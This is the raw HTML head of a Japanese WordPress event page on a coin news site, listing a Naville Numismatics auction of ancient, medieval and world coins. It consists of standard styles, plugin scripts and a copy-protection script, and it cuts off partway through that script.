

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/event/gb-london-naville-numismatics-11/
body_size: 44180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>GB-London, Naville Numismatics | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="19.06.2022 @ 0:00 - Auction 74: Ancient, Medieval and World coins">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/gb-london-naville-numismatics-11/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/gb-london-naville-numismatics-7/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/gb-london-naville-numismatics-11/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/gb-london-naville-numismatics-11/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"c837769b4e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/gb-london-naville-numismatics-11/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=168524' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fevent%2Fgb-london-naville-numismatics-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fevent%2Fgb-london-naville-numismatics-11%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"52d2d40d6f","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
